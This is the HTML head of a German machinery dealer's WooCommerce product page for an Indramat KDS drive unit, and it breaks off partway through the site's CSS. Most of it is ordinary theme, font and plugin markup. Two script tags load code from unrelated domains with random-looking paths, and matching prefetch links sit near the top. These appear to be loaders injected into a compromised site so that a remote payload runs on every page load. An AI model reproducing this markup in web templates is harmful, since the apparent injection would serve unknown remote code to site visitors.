

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toth-maschinenhandel.de/produkt/indramat-kds-1-1-100-300-w1/
body_size: 26252
content:
<!DOCTYPE html>
<html class="no-js" lang="de" itemscope="itemscope" itemtype="https://schema.org/WebPage" >
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <style> @font-face{font-family:'Quicksand';font-weight:400;font-style:normal;font-display:swap;src:url('https://toth-maschinenhandel.de/wp-content/uploads/fonts_cache/Quicksand/400-normal/400-normal.woff2') format('woff2'),url('https://toth-maschinenhandel.de/wp-content/uploads/fonts_cache/Quicksand/400-normal/400-normal.woff') format('woff'),url('https://toth-maschinenhandel.de/wp-content/uploads/fonts_cache/Quicksand/400-normal/400-normal.ttf') format('truetype')}</style><title>Indramat KDS 1.1-100-300-W1 &#8211; Maschinenhandel Toth</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel="alternate" type="application/rss+xml" title="Maschinenhandel Toth &raquo; Feed" href="https://toth-maschinenhandel.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maschinenhandel Toth &raquo; Kommentar-Feed" href="https://toth-maschinenhandel.de/comments/feed/" />
<link rel="shortcut icon" type="image/x-icon" href="https://toth-maschinenhandel.de/wp-content/uploads/2015/03/favicon.ico" /><style type="text/css" id="kt-local-fonts-css">@font-face{font-family:'Lato';font-style:italic;font-weight:400;src:local('Lato Italic'),local('Lato-Italic'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/bjaQ6jyWa8A2XFrSKceJyA.eot) format('embedded-opentype'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/LqowQDslGv4DmUBAfWa2Vw.ttf) format('ttf'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/oUan5VrEkpzIazlUe5ieaA.woff) format('woff'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/PLygLKRVCQnA5fhu3qk5fQ.woff2) format('woff2');}@font-face{font-family:'Lato';font-style:italic;font-weight:700;src:local('Lato Bold Italic'),local('Lato-BoldItalic'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/HkF_qI1x_noxlxhrhMQYEPY6323mHUZFJMgTvxaG2iE.eot) format('embedded-opentype'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/HkF_qI1x_noxlxhrhMQYEKCWcynf_cDxXwCLxiixG1c.ttf) format('ttf'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/HkF_qI1x_noxlxhrhMQYED8E0i7KZn-EPnyo3HZu7kw.woff) format('woff'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/HkF_qI1x_noxlxhrhMQYEFtXRa8TVwTICgirnJhmVJw.woff2) format('woff2');}@font-face{font-family:'Lato';font-style:normal;font-weight:400;src:local('Lato Regular'),local('Lato-Regular'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/nQhiC-wSiJx0pvEuJl8d8A.eot) format('embedded-opentype'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/v0SdcGFAl2aezM9Vq_aFTQ.ttf) format('ttf'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/9k-RPmcnxYEPm8CNFsH2gg.woff) format('woff'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/1YwB1sO8YE1Lyjf12WNiUA.woff2) format('woff2');}@font-face{font-family:'Lato';font-style:normal;font-weight:700;src:local('Lato Bold'),local('Lato-Bold'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/sBtfDPlEIwvKKU53nAG7AQ.eot) format('embedded-opentype'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/DvlFBScY1r-FMtZSYIYoYw.ttf) format('ttf'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/wkfQbvfT_02e2IWO3yYueQ.woff) format('woff'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/H2DMvhDLycM56KNuAtbJYA.woff2) format('woff2');}</style><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/toth-maschinenhandel.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=055f13bd087b60eef305fb1e55f2aa61"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://toth-maschinenhandel.de/wp-includes/css/dist/block-library/style.min.css?ver=055f13bd087b60eef305fb1e55f2aa61' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--virtue-primary: #1e73be;--wp--preset--color--virtue-primary-light: #1e73be;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://toth-maschinenhandel.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woob-bootstrap-style-css' href='https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/css/framework/bootstrap.css?ver=055f13bd087b60eef305fb1e55f2aa61' type='text/css' media='all' />
<link rel='stylesheet' id='woob-front-end-style-css' href='https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/css/front-style.css?ver=055f13bd087b60eef305fb1e55f2aa61' type='text/css' media='all' />
<link rel='stylesheet' id='woob-dropdown-style-css' href='https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/css/msdropdown/dd.css?ver=055f13bd087b60eef305fb1e55f2aa61' type='text/css' media='all' />
<link rel='stylesheet' id='woob-carousel-style-css' href='https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/css/carousel/slick.css?ver=055f13bd087b60eef305fb1e55f2aa61' type='text/css' media='all' />
<link rel='stylesheet' id='woob-scroller-style-css' href='https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/css/scroll/tinyscroller.css?ver=055f13bd087b60eef305fb1e55f2aa61' type='text/css' media='all' />
<link rel='stylesheet' id='woob-tooltip-style-css' href='https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/css/tooltip/tipsy.css?ver=055f13bd087b60eef305fb1e55f2aa61' type='text/css' media='all' />
<link rel='stylesheet' id='woob-extra-button-style-css' href='https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/css/extra-button/extra-style.css?ver=055f13bd087b60eef305fb1e55f2aa61' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://toth-maschinenhandel.de/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765991398' type='text/css' media='all' />
<link rel='stylesheet' id='kadence_slider_css-css' href='https://toth-maschinenhandel.de/wp-content/plugins/kadence-slider/css/ksp.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-dark-css' href='https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/templates/dark/style.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-css' href='https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/templates/default/style.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-galleria-css' href='https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/templates/galleria/style.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-standard-css' href='https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/templates/standard/style.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-text-css' href='https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/templates/text/style.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-thumbnails-css' href='https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/templates/thumbnails/style.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_main-css' href='https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/css/virtue.css?ver=4.10.21' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_print-css' href='https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/css/virtue_print.css?ver=4.10.21' type='text/css' media='print' />
<link rel='stylesheet' id='virtue_woo-css' href='https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/css/virtue-woocommerce.css?ver=4.10.21' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_so_pb-css' href='https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/css/virtue-so-page-builder.css?ver=4.10.21' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_icons-css' href='https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/css/virtue_icons.css?ver=4.10.21' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_skin-css' href='https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/css/skins/default.css?ver=4.10.21' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/js/extra-button/extra-button.js?ver=055f13bd087b60eef305fb1e55f2aa61" id="woob-extra-button-script-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/js/scroll/tinyscroller.js?ver=055f13bd087b60eef305fb1e55f2aa61" id="woob-scrollbar-script-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/js/tooltip/jquery.tipsy.js?ver=055f13bd087b60eef305fb1e55f2aa61" id="woob-tooltip-script-js"></script>
<script type="text/javascript" id="woob-front-end-custom-script-js-extra">
/* <![CDATA[ */
var parameters = {"ajaxurl":"https:\/\/toth-maschinenhandel.de\/wp-admin\/admin-ajax.php","template_url":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/js/custom-js.js?ver=055f13bd087b60eef305fb1e55f2aa61" id="woob-front-end-custom-script-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Bitte w\u00e4hle eine Bewertung","i18n_rating_options":["1 von 5\u00a0Sternen","2 von 5\u00a0Sternen","3 von 5\u00a0Sternen","4 von 5\u00a0Sternen","5 von 5\u00a0Sternen"],"i18n_product_gallery_trigger_text":"Bildergalerie im Vollbildmodus anzeigen","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
/* ]]> */
</script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/js/vendor/respond.min.js?ver=055f13bd087b60eef305fb1e55f2aa61" id="virtue-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://toth-maschinenhandel.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://toth-maschinenhandel.de/wp-json/wp/v2/product/1078" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toth-maschinenhandel.de/xmlrpc.php?rsd" />
<link rel="canonical" href="https://toth-maschinenhandel.de/produkt/indramat-kds-1-1-100-300-w1/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://toth-maschinenhandel.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoth-maschinenhandel.de%2Fprodukt%2Findramat-kds-1-1-100-300-w1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://toth-maschinenhandel.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoth-maschinenhandel.de%2Fprodukt%2Findramat-kds-1-1-100-300-w1%2F&#038;format=xml" />
<style>
		#woocommerce-catalog_custom_button {
			background: ##DDDDDD;
			color: ##000000;
			padding: px;
			width: px;
			height: px;
			line-height: px;
			border-radius:px;
			font-size: px;
			border:  px;  solid   #
		}
		#woocommerce-catalog_custom_button:hover {
			background: ##EEEEEE;
			color: ##000000;
		}
		</style>
		<!-- Missing Google Analytics ID or Analytics Integration disabled --><style type="text/css" id="kt-custom-css">#logo {padding-top:25px;}#logo {padding-bottom:10px;}#logo {margin-left:0px;}#logo {margin-right:0px;}#nav-main, .nav-main {margin-top:0px;}#nav-main, .nav-main  {margin-bottom:16px;}.headerfont, .tp-caption, .yith-wcan-list li, .yith-wcan .yith-wcan-reset-navigation, ul.yith-wcan-label li a, .price {font-family:Lato;} 
  .topbarmenu ul li {font-family:Lato;}
  #kadbreadcrumbs {font-family:Lato;}a:hover, .has-virtue-primary-light-color {color: #1e73be;} .kad-btn-primary:hover, .button.pay:hover, .login .form-row .button:hover, #payment #place_order:hover, .yith-wcan .yith-wcan-reset-navigation:hover, .widget_shopping_cart_content .checkout:hover,.single_add_to_cart_button:hover,
.woocommerce-message .button:hover, #commentform .form-submit #submit:hover, .wpcf7 input.wpcf7-submit:hover, .track_order .button:hover, .widget_layered_nav_filters ul li a:hover, .cart_totals .checkout-button:hover,.shipping-calculator-form .button:hover,
.widget_layered_nav ul li.chosen a:hover, .shop_table .actions input[type=submit].checkout-button:hover, #kad-head-cart-popup a.button.checkout:hover, input[type="submit"].button:hover, .product_item.hidetheaction:hover .kad_add_to_cart, .post-password-form input[type="submit"]:hover, .has-virtue-primary-light-background-color {background: #1e73be;}.color_gray, #kadbreadcrumbs a, .subhead, .subhead a, .posttags, .posttags a, .product_meta a, .kadence_recent_posts .postclass a {color:#000000;}#containerfooter h3, #containerfooter h5, #containerfooter, .footercredits p, .footerclass a, .footernav ul li a {color:#ffffff;}.home-message:hover {background-color:#1e73be; background-color: rgba(30, 115, 190, 0.6);}
  nav.woocommerce-pagination ul li a:hover, .wp-pagenavi a:hover, .panel-heading .accordion-toggle, .variations .kad_radio_variations label:hover, .variations .kad_radio_variations input[type=radio]:focus + label, .variations .kad_radio_variations label.selectedValue, .variations .kad_radio_variations input[type=radio]:checked + label {border-color: #1e73be;}
  a, a:focus, #nav-main ul.sf-menu ul li a:hover, .product_price ins .amount, .price ins .amount, .color_primary, .primary-color, #logo a.brand, #nav-main ul.sf-menu a:hover,
  .woocommerce-message:before, .woocommerce-info:before, #nav-second ul.sf-menu a:hover, .footerclass a:hover, .posttags a:hover, .subhead a:hover, .nav-trigger-case:hover .kad-menu-name, 
